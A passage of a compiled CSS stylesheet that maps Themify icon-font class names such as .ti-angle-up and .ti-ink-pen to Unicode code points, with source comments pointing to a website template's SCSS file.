.ti-angle-up:before {
  content: "\e648";
}

/* line 246, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-angle-right:before {
  content: "\e649";
}

/* line 249, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-angle-left:before {
  content: "\e64a";
}

/* line 252, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-angle-down:before {
  content: "\e64b";
}

/* line 255, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-check:before {
  content: "\e64c";
}

/* line 258, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-check-box:before {
  content: "\e64d";
}

/* line 261, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-camera:before {
  content: "\e64e";
}

/* line 264, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-announcement:before {
  content: "\e64f";
}

/* line 267, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-brush:before {
  content: "\e650";
}

/* line 270, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-briefcase:before {
  content: "\e651";
}

/* line 273, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-bolt:before {
  content: "\e652";
}

/* line 276, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-bolt-alt:before {
  content: "\e653";
}

/* line 279, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-blackboard:before {
  content: "\e654";
}

/* line 282, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-bag:before {
  content: "\e655";
}

/* line 285, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-move:before {
  content: "\e656";
}

/* line 288, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-arrows-vertical:before {
  content: "\e657";
}

/* line 291, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-arrows-horizontal:before {
  content: "\e658";
}

/* line 294, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-fullscreen:before {
  content: "\e659";
}

/* line 297, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-arrow-top-right:before {
  content: "\e65a";
}

/* line 300, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-arrow-top-left:before {
  content: "\e65b";
}

/* line 303, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-arrow-circle-up:before {
  content: "\e65c";
}

/* line 306, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-arrow-circle-right:before {
  content: "\e65d";
}

/* line 309, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-arrow-circle-left:before {
  content: "\e65e";
}

/* line 312, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-arrow-circle-down:before {
  content: "\e65f";
}

/* line 315, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-angle-double-up:before {
  content: "\e660";
}

/* line 318, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-angle-double-right:before {
  content: "\e661";
}

/* line 321, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-angle-double-left:before {
  content: "\e662";
}

/* line 324, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-angle-double-down:before {
  content: "\e663";
}

/* line 327, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-zip:before {
  content: "\e664";
}

/* line 330, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-world:before {
  content: "\e665";
}

/* line 333, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-wheelchair:before {
  content: "\e666";
}

/* line 336, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-view-list:before {
  content: "\e667";
}

/* line 339, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-view-list-alt:before {
  content: "\e668";
}

/* line 342, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-view-grid:before {
  content: "\e669";
}

/* line 345, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-uppercase:before {
  content: "\e66a";
}

/* line 348, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-upload:before {
  content: "\e66b";
}

/* line 351, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-underline:before {
  content: "\e66c";
}

/* line 354, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-truck:before {
  content: "\e66d";
}

/* line 357, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-timer:before {
  content: "\e66e";
}

/* line 360, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-ticket:before {
  content: "\e66f";
}

/* line 363, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-thumb-up:before {
  content: "\e670";
}

/* line 366, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-thumb-down:before {
  content: "\e671";
}

/* line 369, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-text:before {
  content: "\e672";
}

/* line 372, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-stats-up:before {
  content: "\e673";
}

/* line 375, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-stats-down:before {
  content: "\e674";
}

/* line 378, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-split-v:before {
  content: "\e675";
}

/* line 381, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-split-h:before {
  content: "\e676";
}

/* line 384, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-smallcap:before {
  content: "\e677";
}

/* line 387, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-shine:before {
  content: "\e678";
}

/* line 390, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-shift-right:before {
  content: "\e679";
}

/* line 393, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-shift-left:before {
  content: "\e67a";
}

/* line 396, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-shield:before {
  content: "\e67b";
}

/* line 399, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-notepad:before {
  content: "\e67c";
}

/* line 402, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-server:before {
  content: "\e67d";
}

/* line 405, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-quote-right:before {
  content: "\e67e";
}

/* line 408, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-quote-left:before {
  content: "\e67f";
}

/* line 411, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-pulse:before {
  content: "\e680";
}

/* line 414, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-printer:before {
  content: "\e681";
}

/* line 417, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-power-off:before {
  content: "\e682";
}

/* line 420, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-plug:before {
  content: "\e683";
}

/* line 423, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-pie-chart:before {
  content: "\e684";
}

/* line 426, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-paragraph:before {
  content: "\e685";
}

/* line 429, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-panel:before {
  content: "\e686";
}

/* line 432, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-package:before {
  content: "\e687";
}

/* line 435, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-music:before {
  content: "\e688";
}

/* line 438, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-music-alt:before {
  content: "\e689";
}

/* line 441, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-mouse:before {
  content: "\e68a";
}

/* line 444, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-mouse-alt:before {
  content: "\e68b";
}

/* line 447, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-money:before {
  content: "\e68c";
}

/* line 450, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-microphone:before {
  content: "\e68d";
}

/* line 453, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-menu:before {
  content: "\e68e";
}

/* line 456, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-menu-alt:before {
  content: "\e68f";
}

/* line 459, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-map:before {
  content: "\e690";
}

/* line 462, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-map-alt:before {
  content: "\e691";
}

/* line 465, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-loop:before {
  content: "\e692";
}

/* line 468, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-location-pin:before {
  content: "\e693";
}

/* line 471, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-list:before {
  content: "\e694";
}

/* line 474, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-light-bulb:before {
  content: "\e695";
}

/* line 477, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-Italic:before {
  content: "\e696";
}

/* line 480, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-info:before {
  content: "\e697";
}

/* line 483, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-infinite:before {
  content: "\e698";
}

/* line 486, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-id-badge:before {
  content: "\e699";
}

/* line 489, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-hummer:before {
  content: "\e69a";
}

/* line 492, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-home:before {
  content: "\e69b";
}

/* line 495, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-help:before {
  content: "\e69c";
}

/* line 498, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-headphone:before {
  content: "\e69d";
}

/* line 501, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-harddrives:before {
  content: "\e69e";
}

/* line 504, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-harddrive:before {
  content: "\e69f";
}

/* line 507, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-gift:before {
  content: "\e6a0";
}

/* line 510, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-game:before {
  content: "\e6a1";
}

/* line 513, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-filter:before {
  content: "\e6a2";
}

/* line 516, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-files:before {
  content: "\e6a3";
}

/* line 519, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-file:before {
  content: "\e6a4";
}

/* line 522, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-eraser:before {
  content: "\e6a5";
}

/* line 525, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-envelope:before {
  content: "\e6a6";
}

/* line 528, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-download:before {
  content: "\e6a7";
}

/* line 531, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-direction:before {
  content: "\e6a8";
}

/* line 534, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-direction-alt:before {
  content: "\e6a9";
}

/* line 537, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-dashboard:before {
  content: "\e6aa";
}

/* line 540, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-control-stop:before {
  content: "\e6ab";
}

/* line 543, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-control-shuffle:before {
  content: "\e6ac";
}

/* line 546, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-control-play:before {
  content: "\e6ad";
}

/* line 549, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-control-pause:before {
  content: "\e6ae";
}

/* line 552, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-control-forward:before {
  content: "\e6af";
}

/* line 555, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-control-backward:before {
  content: "\e6b0";
}

/* line 558, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-cloud:before {
  content: "\e6b1";
}

/* line 561, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-cloud-up:before {
  content: "\e6b2";
}

/* line 564, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-cloud-down:before {
  content: "\e6b3";
}

/* line 567, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-clipboard:before {
  content: "\e6b4";
}

/* line 570, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-car:before {
  content: "\e6b5";
}

/* line 573, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-calendar:before {
  content: "\e6b6";
}

/* line 576, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-book:before {
  content: "\e6b7";
}

/* line 579, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-bell:before {
  content: "\e6b8";
}

/* line 582, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-basketball:before {
  content: "\e6b9";
}

/* line 585, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-bar-chart:before {
  content: "\e6ba";
}

/* line 588, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-bar-chart-alt:before {
  content: "\e6bb";
}

/* line 591, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-back-right:before {
  content: "\e6bc";
}

/* line 594, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-back-left:before {
  content: "\e6bd";
}

/* line 597, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-arrows-corner:before {
  content: "\e6be";
}

/* line 600, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-archive:before {
  content: "\e6bf";
}

/* line 603, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-anchor:before {
  content: "\e6c0";
}

/* line 606, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-align-right:before {
  content: "\e6c1";
}

/* line 609, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-align-left:before {
  content: "\e6c2";
}

/* line 612, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-align-justify:before {
  content: "\e6c3";
}

/* line 615, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-align-center:before {
  content: "\e6c4";
}

/* line 618, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-alert:before {
  content: "\e6c5";
}

/* line 621, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-alarm-clock:before {
  content: "\e6c6";
}

/* line 624, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-agenda:before {
  content: "\e6c7";
}

/* line 627, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-write:before {
  content: "\e6c8";
}

/* line 630, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-window:before {
  content: "\e6c9";
}

/* line 633, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-widgetized:before {
  content: "\e6ca";
}

/* line 636, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-widget:before {
  content: "\e6cb";
}

/* line 639, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-widget-alt:before {
  content: "\e6cc";
}

/* line 642, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-wallet:before {
  content: "\e6cd";
}

/* line 645, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-video-clapper:before {
  content: "\e6ce";
}

/* line 648, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-video-camera:before {
  content: "\e6cf";
}

/* line 651, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-vector:before {
  content: "\e6d0";
}

/* line 654, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-themify-logo:before {
  content: "\e6d1";
}

/* line 657, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-themify-favicon:before {
  content: "\e6d2";
}

/* line 660, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-themify-favicon-alt:before {
  content: "\e6d3";
}

/* line 663, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-support:before {
  content: "\e6d4";
}

/* line 666, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-stamp:before {
  content: "\e6d5";
}

/* line 669, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-split-v-alt:before {
  content: "\e6d6";
}

/* line 672, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-slice:before {
  content: "\e6d7";
}

/* line 675, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-shortcode:before {
  content: "\e6d8";
}

/* line 678, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-shift-right-alt:before {
  content: "\e6d9";
}

/* line 681, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-shift-left-alt:before {
  content: "\e6da";
}

/* line 684, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-ruler-alt-2:before {
  content: "\e6db";
}

/* line 687, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-receipt:before {
  content: "\e6dc";
}

/* line 690, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-pin2:before {
  content: "\e6dd";
}

/* line 693, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-pin-alt:before {
  content: "\e6de";
}

/* line 696, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-pencil-alt2:before {
  content: "\e6df";
}

/* line 699, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-palette:before {
  content: "\e6e0";
}

/* line 702, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-more:before {
  content: "\e6e1";
}

/* line 705, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-more-alt:before {
  content: "\e6e2";
}

/* line 708, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-microphone-alt:before {
  content: "\e6e3";
}

/* line 711, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-magnet:before {
  content: "\e6e4";
}

/* line 714, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-line-double:before {
  content: "\e6e5";
}

/* line 717, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-line-dotted:before {
  content: "\e6e6";
}

/* line 720, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-line-dashed:before {
  content: "\e6e7";
}

/* line 723, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-layout-width-full:before {
  content: "\e6e8";
}

/* line 726, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-layout-width-default:before {
  content: "\e6e9";
}

/* line 729, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-layout-width-default-alt:before {
  content: "\e6ea";
}

/* line 732, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-layout-tab:before {
  content: "\e6eb";
}

/* line 735, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-layout-tab-window:before {
  content: "\e6ec";
}

/* line 738, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-layout-tab-v:before {
  content: "\e6ed";
}

/* line 741, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-layout-tab-min:before {
  content: "\e6ee";
}

/* line 744, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-layout-slider:before {
  content: "\e6ef";
}

/* line 747, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-layout-slider-alt:before {
  content: "\e6f0";
}

/* line 750, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-layout-sidebar-right:before {
  content: "\e6f1";
}

/* line 753, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-layout-sidebar-none:before {
  content: "\e6f2";
}

/* line 756, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-layout-sidebar-left:before {
  content: "\e6f3";
}

/* line 759, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-layout-placeholder:before {
  content: "\e6f4";
}

/* line 762, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-layout-menu:before {
  content: "\e6f5";
}

/* line 765, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-layout-menu-v:before {
  content: "\e6f6";
}

/* line 768, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-layout-menu-separated:before {
  content: "\e6f7";
}

/* line 771, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-layout-menu-full:before {
  content: "\e6f8";
}

/* line 774, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-layout-media-right-alt:before {
  content: "\e6f9";
}

/* line 777, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-layout-media-right:before {
  content: "\e6fa";
}

/* line 780, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-layout-media-overlay:before {
  content: "\e6fb";
}

/* line 783, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-layout-media-overlay-alt:before {
  content: "\e6fc";
}

/* line 786, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-layout-media-overlay-alt-2:before {
  content: "\e6fd";
}

/* line 789, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-layout-media-left-alt:before {
  content: "\e6fe";
}

/* line 792, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-layout-media-left:before {
  content: "\e6ff";
}

/* line 795, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-layout-media-center-alt:before {
  content: "\e700";
}

/* line 798, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-layout-media-center:before {
  content: "\e701";
}

/* line 801, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-layout-list-thumb:before {
  content: "\e702";
}

/* line 804, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-layout-list-thumb-alt:before {
  content: "\e703";
}

/* line 807, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-layout-list-post:before {
  content: "\e704";
}

/* line 810, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-layout-list-large-image:before {
  content: "\e705";
}

/* line 813, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-layout-line-solid:before {
  content: "\e706";
}

/* line 816, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-layout-grid4:before {
  content: "\e707";
}

/* line 819, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-layout-grid3:before {
  content: "\e708";
}

/* line 822, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-layout-grid2:before {
  content: "\e709";
}

/* line 825, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-layout-grid2-thumb:before {
  content: "\e70a";
}

/* line 828, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-layout-cta-right:before {
  content: "\e70b";
}

/* line 831, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-layout-cta-left:before {
  content: "\e70c";
}

/* line 834, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-layout-cta-center:before {
  content: "\e70d";
}

/* line 837, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-layout-cta-btn-right:before {
  content: "\e70e";
}

/* line 840, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-layout-cta-btn-left:before {
  content: "\e70f";
}

/* line 843, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-layout-column4:before {
  content: "\e710";
}

/* line 846, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-layout-column3:before {
  content: "\e711";
}

/* line 849, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-layout-column2:before {
  content: "\e712";
}

/* line 852, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-layout-accordion-separated:before {
  content: "\e713";
}

/* line 855, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-layout-accordion-merged:before {
  content: "\e714";
}

/* line 858, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-layout-accordion-list:before {
  content: "\e715";
}

/* line 861, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-ink-pen:before {
  content: "\e716";
}

